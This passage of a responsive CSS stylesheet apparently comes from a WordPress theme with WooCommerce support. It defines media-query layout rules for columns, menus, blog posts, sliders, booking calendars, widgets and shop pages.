        .columnsFloat .columns2_3, .with_sidebar .columnsFloat .columns2_3,
        .columnsFloat .columns1_3.after_span_2 { width:100%; margin-top:30px; }
        .columnsFloat .columns1_4, .with_sidebar .columnsFloat .columns1_4 { width:50%;}
        .columnsFloat .columns1_4:nth-child(3) { clear: both; }
        .columnsFloat .columns2_4, .with_sidebar .columnsFloat .columns2_4,
        .columnsFloat .columns3_4, .with_sidebar .columnsFloat .columns3_4,
        .columnsFloat .columns1_4.after_span_3 { width:100%; }
        .columnsFloat .columns1_5:nth-child(1) { width:100%; }
        .columnsFloat .columns1_5:nth-child(2) ,
        .columnsFloat .columns1_5:nth-child(3) ,
        .columnsFloat .columns1_5:nth-child(4) ,
        .columnsFloat .columns1_5:nth-child(5) { width:50%;}
        .columnsFloat .columns1_5:nth-child(4) { clear: both; }
        .columnsFloat .columns2_5, .with_sidebar .columnsFloat .columns2_5,
        .columnsFloat .columns3_5, .with_sidebar .columnsFloat .columns3_5,
        .columnsFloat .columns4_5, .with_sidebar .columnsFloat .columns4_5,
        .columnsFloat .columns1_5.after_span_3,
        .columnsFloat .columns1_5.after_span_4 { width:100%; }

    /* Button */
        .squareButton.big { height:45px;}
        .squareButton.medium > a, .squareButton.medium > span { padding:0 20px; }
        .squareButton.big  > a, .squareButton.big  > span { height:45px; line-height:45px; padding:0 20px; }
        .squareButton.big.sc_button_style_border:not(.ico) > a, .squareButton.big.sc_button_style_border_1:not(.ico) > a { height: 43px; line-height: 43px; }
        .relatedPostWrap.sc_blogger article .readmore_blogger { height: 45px; line-height: 45px; padding: 0 20px; }

    .sc_image_align_center, .sc_aligncenter { clear: both; display: block; float: none !important; margin-left: auto !important; margin-right: auto !important; text-align: center; }
}


/*===========================================*/
@media (min-width: 650px) and (max-width: 799px) {
    .main_content { min-width: 620px;}
    .sidemenu_left .main_content { min-width: 620px}
    .main{ width:620px; }
    body.boxed .boxedWrap { width: 650px; }
}
@media (min-width: 480px) and (max-width: 649px) {
    .main_content { min-width: 450px;}
    .sidemenu_left .main_content { min-width: 450px}
    .main{ width:450px; }
    body.boxed .boxedWrap { width: 480px; }
}
@media (min-width: 480px) and (max-width: 799px) {
	body{ min-width: 450px; font-size:13px; line-height:22px; }
	h1, .h1 { font-size:26px; line-height:36px; padding:0 0 22px 0; }
	h2, .h2 { font-size:24px; line-height:32px; padding:0 0 22px 0; }
	h3, .h3 { font-size:18px; line-height:24px; padding:0 0 20px 0; }
	h4, .h4 { font-size:16px; line-height:22px; padding:0 0 20px 0;}
	h5, .h5 { font-size:15px; line-height:20px; padding:0 0 20px 0;}
	h6, .h6 { font-size:13px; line-height:16px; padding:0 0 15px 0;}

    .post p { padding: 0 0 20px; }
    .sc_title { padding: 0 0 5px; }
	.big_text { font-size:14px; line-height:21px; }
/*
	.main_content { min-width: 450px;}
	.sidemenu_left .main_content { min-width: 450px}
	.main{ width:450px; }
	body.boxed .boxedWrap { width: 480px; }
*/
	.top_panel_over.boxed header.noFixMenu .topWrap { padding-left: 15px; padding-right: 15px; width:450px; margin-top:15px; }
	.top_panel_over .sliderHomeBullets { position:static; }
	.top_panel_over .topWrap { position:static; }
	.sliderHomeBulletsGap { display:none;}

	.content .sc_video_player, .content iframe { max-width:450px; }
	.with_sidebar .content .sc_video_player, .with_sidebar .content iframe { max-width:450px; }
	.widget_area .sc_video_player, .widget_area .content iframe { max-width:450px; }

	.with_sidebar .content { width: 100%; float: none;}
	.fullwide .with_sidebar .content, .fullscreen .with_sidebar .content { margin-left:0; margin-right: 0; }
	.fullwide .with_sidebar .sidebar, .fullscreen .with_sidebar .sidebar { margin-left:0; margin-right: 0; }
	.sidebar { width: 100%; float: none; padding:0;}
	
	.main_fullscreen {padding:0 30px; }

	.sidebar:not(.sidebar_cart) aside {margin-bottom: 30px; }
    .footerWidget { padding: 50px 0 20px; }
    .footerWrap .widgetWrap,
    .sc_sidebar_selector aside { margin-bottom: 30px;}

    .topWrap .logo { font-size: 40px; line-height: 45px; }
    .widget_area .widget_inner .logo .logo_text { font-size: 40px; }

    .sidebar { margin: 30px 0; }
    .post { margin: 30px 0; }

    /* Top */
        .topWrap .mainmenu_area { width:450px; margin: 0 auto; }
        .topWrap .logo { width: auto; float: none; display: inline-block; margin: 0 auto; text-align: left; }
        .responsive_menu .topWrap .wrap_menu { width: 100%; margin: 30px 0 40px; text-align: center; }
        .topWrap .infoTopWrap { width: auto !important; }
        .topWrap .wrap_logo { text-align: center; width: 100%; }
        .responsive_menu .topWrap .search.searchOpen { width: 150px; }
        .topWrap .sidebar_cart { right: auto; left: 0; }
        .topWrap .phone,
        .topWrap .cart { padding-right: 10px; margin-right: 10px; }
        .topWrap .phone .contact_info_phone,
        .topWrap .cart .cart_info { font-size: 18px; }
        .topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a { padding-right: 20px; }
        .topWrap .topMenuStyleLine > ul > li > a { padding: 0 10px; letter-spacing: 0; }
        .menuTopWrap > ul#mainmenu > li:first-child { padding-left: 10px; }
        .responsive_menu .topWrap .cart,
        .responsive_menu .topWrap .infoTopWrap { padding-right: 11px; }
        .openResponsiveMenu { margin-left: 10px; }
        .topWrap .usermenu_area ul.usermenu_list > li + li,
        .topWrap .usermenu_area ul.usermenu_list > li { margin: 0 10px 0 0; }
        .topWrap .usermenu_area ul.usermenu_list > li { height: auto; line-height: 20px; margin-top: 10px; }
        .topWrap .usermenu_area .menuItemLeft { margin-bottom: 10px; }
        .topWrap .usermenu_area .menuItemRight { width: 100%; line-height: 24px; min-height: auto; }
        .topWrap .usermenu_area .menuItemRight .usermenu_info_time { display: none; }
        .topWrap .usermenu_area .menuItemLeft { display: none; }
        .topWrap .usermenu_area ul.usermenu_list { text-align: center; }

    /* form */
        .sliderHomeBullets .sc_boxed_form { margin: 15px 20px 20px 120px !important; }
        .sliderHomeBullets .sc_boxed_form form input,
        .sliderHomeBullets .sc_boxed_form form textarea { font-size: 13px !important; height: 35px !important; }
        .sliderHomeBullets .sc_boxed_form .squareButton.big > a,
        .sliderHomeBullets .sc_boxed_form .squareButton.big { line-height: 35px !important; height: 35px !important; }
        .sliderHomeBullets .sc_boxed_form .sc_contact_form_button { padding-bottom: 0 !important; }
        .sliderHomeBullets .sc_boxed_form h4.title,
        .sliderHomeBullets .sc_boxed_form h4.title b { font-size: 14px !important; line-height: 20px !important; letter-spacing: 1px !important; }

    /* booking */
        .days_container_all .booking_day_container { margin: 0 3px 6px !important; width: 105px; }
        .booking_day_container { width: 105px; }
        .booking_day_container,
        .booking_day_container a { height: 130px; }
        .booking_name_days_container .booking_day_name { display: none; }
        .days_container_all .booking_day_slots { font-size: 11px; font-weight: 300; }
        .days_container_all .booking_day_book { margin: 42px 15px 0; }
        .booking_calendar_container_all { margin-top: 20px; }
        .booking_month_container_all .booking_month_name,
        .booking_month_container_all .booking_month_year { font-size: 32px; }
        #form_container_all { width: 100%; }
        #booking_slot_form { margin: 0 0 25px; width: 100%; }
        .booking_month_container_all { line-height: 30px; }
        .days_container_all .booking_day_container.booking_day_grey { display: none; }
        #booking_slot_form .booking_font_cuprum select { padding: 3px 5px; }

    /* emailer */
        .newsletter .sc_emailer {  width: auto; }
        .sc_emailer > form { margin: 0 0 0 15px; }
        .sc_emailer > .sc_button { margin: 0 0 0 15px; }
        .inputSubmitAnimation .sInput { padding: 0 10px 0 15px; width: 145px; height: 45px; }

    /*search*/
        .topWrap .search.searchOpen { width: 45%; }

    /* topTabsWrap */
        .topTabsWrap { padding-top: 20px; }
        .topTabsWrap .speedBar { padding: 10px 0 25px; max-width: 165px; }
        .topTabsWrap .pageTitle { padding-bottom: 25px; }

    /* background */
        .columnsWrap > div { background-size: 335% auto; }
        body.wide .columnsWrap > div,
        body.boxed .columnsWrap > div { background-size: 345% auto; }
        .columnsWrap > div.resize_off { background-position: center center; }

    /* Form */
        .continue_button { height: 45px; top: 40px; }
        .simform { margin: 20px auto 45px; }

    /* Blog */
        .post_content > .sc_section.post_thumb { margin-bottom: 20px; }
        .infoPost { padding: 0 0 30px; }
        .excerptSmall.post.bg_post > .thumb { margin: 0 0 20px; width: 100%; }
        .excerptSmall.post.bg_post .post_wrap { overflow: visible; padding: 20px 25px; }
        .masonry.masonry-colums-4 .infoPost > span.commentPost { margin-left: 15px; }
        .infoPost > span.commentPost { margin-left: 10px; }
        .sidebar .widgetWrap { padding: 35px 30px 0; }
        .post.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 30px; }
        .post.bg_post .post_wrap { padding: 25px; }

        .author { margin: 0 0 40px; }
        .author .wrap { padding: 20px; margin: 0 0 40px; }
        .author .authorInfo { margin: 0 0 0 85px; }
        .author .socPage { margin: 0 0 0 80px; }

        .portfolBlock { margin: 0 0 30px; overflow: hidden; padding: 20px 20px 10px; width: auto; }
        .hoverIncrease .wrap_hover > a { margin: -25px 5px 0; }
        .postQuote, .postStatus , .postLink, .postChat, .postAside { margin: 0; }

        .postChat, .postAside, .postLink { padding: 30px 30px 0; }

        .postStatus { font-size: 20px; line-height: 32px; padding: 20px 30px 10px; }
        .pagination { padding: 0 0 30px; }

        .sc_title_underline:after { margin: 20px auto 15px; width: 90px; }

        .comments .commBody > li.commItem + li.commItem { padding: 35px 0 0; }
        .comments .commBody li.commItem .wrap_comment { padding-bottom: 25px; }
        .commentsForm .columnsWrap, .comment-respond .columnsWrap { padding: 0 0 10px; }
        .commentsForm .enterBlock, .comment-respond .enterBlock { padding: 10px 0 20px; }

        .itemPageFull .itemDescriptionWrap h1 { padding: 0 30px 20px; }
        .itemPageFull .itemDescriptionWrap { max-height: 50%; padding: 20px 0 0; }

        .uppercase_on { font-size: 13px !important; line-height: 18px !important; }

        .itemPage .thumb { margin: 0 0 30px; }

    /*media*/
        .with_sidebar .masonry.masonry-colums-3 .audio_container.with_info > div,
        .masonry.masonry-colums-4 .audio_container.with_info > div { padding: 0 10px 20px; }
        .masonry .mejs-controls a.mejs-horizontal-volume-slider { width: 15px !important; }
        .masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { width: 10px !important; }
        .masonry .mejs-controls a.mejs-horizontal-volume-slider { width: 10px !important; }
        .masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { width: 5px !important; }
        .masonry .audio_container.with_info > div { padding: 0 20px 20px; }

    /* Widget */
        .widget_area article .post_title { padding: 0 0 10px; }
        .widget_area .logo { margin-bottom: 10px; }
        .widget_socials .socPage ul li { padding: 0 0 5px 0; }
        .widget_area .widgetWrap.widget_recent_comments ul > li + li,
        .widget_area .widgetWrap.widget_twitter ul > li + li { margin-top: 15px; padding-top: 15px; }
        .widget_area .widget_inner .logo img { height: 32px; }

    /* Twitter stream */
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0; font-size: 12px; line-height: 20px; }
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 20px 15px 0; }
        .twitBlockWrap { padding: 40px 0 20px; }
        .twitBlockWrap .twitterTitle { font-size: 30px; line-height: 40px; }

    /* Related post */
        .relatedPostWrap .wrap { min-height: 90px; }
        .relatedPostWrap { margin: 0 0 40px; }
        .relatedWrap { margin: 0 0 40px; }
        /*sc_blogger*/
        .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 70px !important; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }
        body .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 50px !important; }
        body .relatedPostWrap.sc_blogger article.columns1_3:hover .wrap_bottom_info { top: 50px !important; }
        body.wide .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info,
        body.boxed .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 50px !important; }
        .with_sidebar .relatedPostWrap .no_indent_style article.columns1_4 .relatedInfo h5,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo h5,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo h5 { font-size: 11px; line-height: 14px; }
        body .relatedPostWrap.sc_blogger article.columns1_3 .readmore_blogger,
        body .relatedPostWrap.sc_blogger article.columns1_4 .readmore_blogger,
        .relatedPostWrap .indent_style article.columns1_3 .wrap_hover,
        .relatedPostWrap .indent_style article.columns1_4 .wrap_hover,
        .relatedPostWrap .indent_style article.columns1_3 .relatedInfo .infoTags,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo .infoTags { display: none; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo,
        .relatedPostWrap .indent_style article .wrap .relatedInfo { padding: 15px 10px 10px; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .wrap_hover,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_4 .wrap_hover { display: none; }

        .with_sidebar .relatedPostWrap .columns1_3,
        .with_sidebar .relatedPostWrap .columns1_3:nth-child(1),
        .with_sidebar .relatedPostWrap .columns1_3:nth-child(2),
        .with_sidebar .relatedPostWrap .columns1_3:nth-child(3) {
            float: left;
            margin: 0 3.7975% 0 0;
            width: 29.5359%;
        }
        .relatedPostWrap .columns1_3,
        .relatedPostWrap .columns1_3:nth-child(1),
        .relatedPostWrap .columns1_3:nth-child(2),
        .relatedPostWrap .columns1_3:nth-child(3) {
            float: left;
            margin: 0 2.5% 0 0;
            width: 30.8333%;
        }
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3,
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3:nth-child(1),
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3:nth-child(2),
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3:nth-child(3) {
            margin: 0;
            width: 33.3333%;
        }
        .relatedPostWrap .columnsFloat .columns1_3,
        .relatedPostWrap .columnsFloat .columns1_3:nth-child(1),
        .relatedPostWrap .columnsFloat .columns1_3:nth-child(2),
        .relatedPostWrap .columnsFloat .columns1_3:nth-child(3) {
            margin: 0;
            width: 33.3333%;
        }

    /* isotop */
        .masonry { padding: 0 0 30px; }
        .isotopeFiltr ul { padding: 25px 0 15px; }
        .portfolioWrap .isotopePadding .portfolioInfo { padding: 5px 10px 10px; }
        .pageFiltr ul a, .isotopeFiltr ul a { height: 40px; line-height: 38px; padding: 0 7px; }
        .portfolioWrap.NOspacing .isotopeFiltr ul, body.fullscreen .portfolioWrap.NOspacing .isotopeFiltr ul { padding: 0 0 30px; }
        .masonry .isotopePadding.bg_post .post_wrap { padding: 20px 25px 25px; }
        .masonry.masonry-colums-4 .isotopePadding.bg_post.bg_post .post_wrap { padding: 15px 20px 20px; }
        .masonry article h4 { padding: 0 0 20px; }
        .portfolioWrap, .masonryWrap { padding: 30px 0 20px; }
        .masonry .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 20px 20px; }
        .portfolioWrap .isotopePadding { min-height: 70px; }
        .masonry.masonry-colums-3 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .masonry.masonry-colums-3 .infoPost > span:not(.datePost) {  margin-top: 10px; }
        .masonry.masonry-colums-4 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .masonry.masonry-colums-4 .infoPost > span:not(.datePost) {  margin-top: 10px; }
        .masonry .postStatus,
        .masonry .postLink,
        .masonry .postLink a,
        .masonry .postAside,
        .masonry blockquote p { font-size: 16px; line-height: 22px; }
        .masonry .audio_container.with_info { padding: 25px 20px 70px; }
        .masonry .postStatus,
        .masonry .postAside,
        .masonry .postChat,
        .masonry .postLink { padding: 20px; }
        .portfolioWrap .isotopePadding .portfolioInfo h4 { padding-bottom: 3px; }
        .masonry .wrap_hover .portfolioInfo h4 { font-size: 14px; line-height: 18px;  padding-bottom: 5px; }
        .masonry .wrap_hover .hoverIcon,
        .masonry .wrap_hover .hoverIcon a { height: 35px; line-height: 35px; font-size: 12px; }
        .hoverIncreaseIn .hoverLink a { height: 35px !important; line-height: 35px !important; font-size: 12px; }
        .hoverIncreaseIn .hoverLink { margin-left: -40px; margin-top: -15px; }

    /* hoverIncrease */
        .hoverIncrease:hover .hoverIcon, .hoverIncrease:hover .hoverLink { height: 50px; line-height: 50px; width: 50px; }
        .hoverIncrease .wrap_hover a > span { height: 50px; line-height: 50px; width: 50px; }
        .hoverIncrease .hoverIcon { height: 50px; line-height: 50px; margin: -25px 0 0 -25px; width: 50px; }
        .hoverIncrease .wrap_hover > a { margin: -25px 5px 0; }
        .hoverIncrease .wrap_hover > a { height: 50px; line-height: 50px; margin: -25px 5px 0; top: -50px; width: 50px; }
        .post.bg_post .hoverIncrease .wrap_hover a > span, .post.bg_post .hoverIncrease .wrap_hover > a { height: 50px; line-height: 50px; width: 50px; }

    /* Shortcodes */
        .sc_skills_counter .sc_skills_item { margin: 0 0 30px; }
        .sc_skills_counter .sc_skills_item .sc_skills_count { font-size: 56px; line-height: 60px; }
        .sc_skills_column.columns1_4:nth-child(3),
        .sc_skills_column.columns1_4:nth-child(4),
        .sc_team .columns1_4:nth-child(3),
        .sc_team .columns1_4:nth-child(4) { margin-top:30px; }
        .sc_skills_pie .sc_skills_total { font-size: 30px; margin-top: -18px; }
        .sc_skills_pie .columns1_4 .sc_skills_total { margin-top: -24px; font-size: 30px;}
        .sc_testimonials_style .sc_testimonials_item_quote .sc_testimonials_item_text { font-size: 16px; line-height: 24px; }
        .sc_testimonials_style { padding: 40px 90px 40px; }
        .sc_text_slider .sc_slider { padding-bottom: 30px; }
        .sc_testimonials_style .sc_testimonials_item_author { margin: 25px 0 0; }
        .sc_team .sc_team_item .sc_team_item_info { padding: 20px 20px; }
        blockquote { margin: 0 0 0 20px; }
        blockquote.sc_quote_style_1, blockquote.sc_quote_style_2 { padding: 30px 20px 30px 30px; }
        blockquote p { font-size: 22px; line-height: 33px; }
        .sc_price_item .sc_price_money { font-size: 36px; height: 50px; line-height: 50px; }
        .sc_price_item .sc_price_info { height: 50px; }
        .content table { margin-bottom: 20px; }
        .sc_contact_form .sc_contact_form_button { padding: 30px 0 20px; }
        .sc_blogger.style_image.style_image_tiny .thumb { margin: 5px 20px 5px 0; width: 28%; }
        .sc_title_left { margin: 0 15px 10px 0; }
        .sc_tabs { margin: 0 0 30px; }
        .sc_tabs_style_2 .sc_tabs_titles { width: 30%; }
        .widgetTabs .widgetBody > ul{ width: 100%;}
        .twitBlock, .post .twitBlock ul li { font-size:14px; line-height:20px; }
        .twitBlock .sc_slider .swiper-slide { padding-top:30px; padding-bottom:30px; }
        .sc_blogger.style_date .sc_blogger_item {min-width: 50%; }
        .sc_blogger.style_date .sc_blogger_item:nth-child(2n+3) {clear: both; }
        .sc_scroll_controls ul.flex-direction-nav { top: -61px; }
        .commentsForm input, .contactForm input{ margin: 0 0 10px 0;}
        .copyWrap .copy .copyright{ float: none; width: 100%; text-align: center; height: auto; }
        .sc_border.sc_border_slider.sc_border_light { padding: 10px 10px 25px; margin-right: 10px !important; }

        .sc_content.box_style { padding: 10px 10px 75px; }

        .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_content,
        .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content { padding: 15px 15px 15px 5px; }

        .sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section + .countdown-section { margin: 0 0 0 20px; }
        .sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section { position: relative; text-align: center; display: inline-block; width: 90px; height: 120px;}

    /* Login form */
        .user-popUp .formItems.loginFormBody .remember { padding-top: 15px; overflow:hidden; height:45px; }
        .user-popUp .formItems.loginFormBody .remember .forgotPwd  { float:none; display:block; margin-bottom:10px; }
        .user-popUp .formItems.loginFormBody .remember #rememberme  { float: none; }
        .user-popUp .formItems.loginFormBody .remember label { float:none; display:inline; }
        .user-popUp { max-width: 520px; }

	/* Slider */
        .sliderHomeBullets { font-size:8px; }
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo),
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .royalSlider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slideContent,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .sc_slider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slides,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .swiper-slide { height: 300px !important;}
        .fullScreenSlider .sc_slider_flex .sc_slider_info, .fullScreenSlider .sc_slider_chop .sc_slider_info, .fullScreenSlider .sc_slider_swiper .sc_slider_info, .sliderHomeBullets .sc_slider_flex .sc_slider_info, .sliderHomeBullets .sc_slider_chop .sc_slider_info, .sliderHomeBullets .sc_slider_swiper .sc_slider_info {  max-height: 100px; padding:15px; }
        .fullScreenSlider .sc_slider_flex .sc_slider_info .sc_slider_category, .fullScreenSlider .sc_slider_chop .sc_slider_info .sc_slider_category, .fullScreenSlider .sc_slider_swiper .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_flex .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_chop .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_swiper .sc_slider_info .sc_slider_category { font-size:12px; line-height:16px; }
        .fullScreenSlider .sc_slider_flex .sc_slider_info .sc_slider_subtitle, .fullScreenSlider .sc_slider_chop .sc_slider_info .sc_slider_subtitle, .fullScreenSlider .sc_slider_swiper .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_flex .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_chop .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_swiper .sc_slider_info .sc_slider_subtitle { font-size:16px; line-height:20px; }

    /* form in slider */
        .sliderHomeBullets .sc_boxed_form { display: none; }
        .slider_form_btn { display: block; }
        .slider_form_btn,
        .slider_form_btn a { height: 53px !important; }

        #form_popup .title { display: none !important; }
        #form_popup .sc_boxed_form { padding: 0 !important; margin: 30px 0 0 0 !important; background: none !important; border: none !important; box-shadow: none !important; }
        #form_popup input, #form_popup textarea { font-size: 14px !important; height: 40px !important; line-height: 20px !important; }
        #form_popup .squareButton, #form_popup .squareButton a { font-size: 16px !important; line-height: 45px !important; }
        #form_popup { margin: 10px auto !important; max-height: 550px !important; max-width: 450px !important; padding: 10px !important; }

    /* News slider */
        .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider,
        .without_sidebar .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider { max-width:450px; }
        .sc_slider_pagination_area .flex-control-nav.manual { display:none; }
        .sc_slider_pagination_over .flex-control-nav.manual { display: block; width:220px; left:-230px; }
        .post_content .sc_slider_pagination_over .flex-control-nav.manual {	width:220px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { float:none; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_info { clear:both; margin-top:6px; }
        .sc_slider_pagination_area .flex-control-nav.manual li { padding-left: 15px; }
        .sc_slider_pagination_area .flex-control-nav.manual li .slide_pager { padding:10px 15px 8px 0; }
        .sc_slider_pagination_over .flex-control-nav.manual li .slide_pager { padding-left:15px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { width:50px; height:16px; line-height:16px; margin-right: 10px; }

	/* Side menu */
        .sidemenu_wrap .sidemenu_area > ul > li > a,
        .sidemenu_wrap .sidemenu_area ul li ul li a { font-size:12px; }
	
	/* Panel menu */
        .swpRightPos .panelmenu_area > ul > li > a,
        .swpRightPos .panelmenu_area ul li ul li a { font-size:12px; }
        #custom_options .co_reset_to_default { top: 27px !important; }

    /* WooCommerce */
    .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
        width: 100%; }
    .woocommerce #content div.product div.summary,
    .woocommerce div.product div.summary,
    .woocommerce-page #content div.product div.summary,
    .woocommerce-page div.product div.summary { float: none; width: 100%; }
    .woocommerce.columns-4 ul.products li.product:nth-child(2n+3), .woocommerce-page.columns-4 ul.products li.product:nth-child(2n+3),
    .woocommerce.columns-5 ul.products li.product:nth-child(2n+3), .woocommerce-page.columns-5 ul.products li.product:nth-child(2n+3),
    .woocommerce.columns-6 ul.products li.product:nth-child(2n+3), .woocommerce-page.columns-6 ul.products li.product:nth-child(2n+3),
    .woocommerce .related.products li.product:nth-child(2n+3), .woocommerce-page .related.products li.product:nth-child(2n+3) {	clear:both; }
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width:46%; }
    .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
    .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
    .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
    .woocommerce .related ul li.product, .woocommerce .related ul.products li.product,
    .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
    .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product,
    .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product { width:46%; }
    .woocommerce div.product .woocommerce-tabs ul.tabs li + li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li + li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li + li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li + li {
        padding: 8px 10px; }
    .woocommerce div.product .woocommerce-tabs ul.tabs li,
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li { padding: 8px 10px 8px 0; font-size: 12px; letter-spacing: 0; }
    .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
        padding: 20px 0 0; }
    body.woocommerce .sidebar { width: 100%; }
    body.woocommerce .with_sidebar .content { width: 100%; }
    .woocommerce nav.woocommerce-pagination { padding: 45px 0 0; }
    .woocommerce .quantity input.qty,
    .woocommerce #content .quantity input.qty,
    .woocommerce-page .quantity input.qty,
    .woocommerce-page #content .quantity input.qty { width: 70px; }
    form.checkout_coupon .form-row-first { width: 65%; }
    .woocommerce #content div.product .woocommerce-tabs:before, .woocommerce div.product .woocommerce-tabs:before, .woocommerce-page #content div.product .woocommerce-tabs:before, .woocommerce-page div.product .woocommerce-tabs:before {
        height: calc(100% - 100px);
        top: 50px; }
    .woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
        padding: 65px 30px; }
    .woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
        height: 100px;
        width: 75%; }
    .woocommerce #commentform p input, .woocommerce-page #commentform p input, .woocommerce #commentform .stars, .woocommerce-page #commentform .stars {
        width: 75%; }
    .woocommerce #commentform p label, .woocommerce-page #commentform p label {
        width: 25%; }
    .woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1,
    .woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2,
    .woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3,
    .woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 { margin-right: 5px; }
    .woocommerce div.product form.cart.variations_form,
    .woocommerce #content div.product form.cart.variations_form,
    .woocommerce-page div.product form.cart.variations_form,
    .woocommerce-page #content div.product form.cart.variations_form { width: 88%; }
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding: 0 0 25px; margin-bottom: 30px; }
    .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 { margin-bottom: 15px; }
    .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price { font-size: 20px; margin: 0 0 15px; }
    .woocommerce ul.products li.product .price > .amount, .woocommerce ul.products li.product .price ins .amount { font-size: 20px; line-height: 22px; }
    .woocommerce .products .star-rating, .woocommerce-page .products .star-rating { margin: -10px 0 10px; }
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button,
    .woocommerce #respond input#submit,
    .woocommerce #content input.button,
    .woocommerce-page a.button,
    .woocommerce-page button.button,
    .woocommerce-page input.button,
    .woocommerce-page #respond input#submit,
    .woocommerce-page #content input.button,
    .woocommerce a.button.alt,
    .woocommerce button.button.alt,
    .woocommerce input.button.alt,
    .woocommerce #respond input#submit.alt,
    .woocommerce #content input.button.alt,
    .woocommerce-page a.button.alt,
    .woocommerce-page button.button.alt,
    .woocommerce-page input.button.alt,
    .woocommerce-page #respond input#submit.alt,
    .woocommerce-page #content input.button.alt {
        font-size: 11px;
        height: 40px;
        letter-spacing: 1px;
        line-height: 40px;
        padding: 0 15px; }
    .woocommerce .checkout #order_review .payment_methods li label,
    .woocommerce-page .checkout #order_review .payment_methods li label { display: inline; }
    .product_cats { padding-top: 10px; }
    .woocommerce #coupon_code, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
        height: 40px;
        line-height: 40px; }
    .woocommerce #reviews #review_form_wrapper, .woocommerce-page #reviews #review_form_wrapper { margin: 5px 0 0; }
    .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
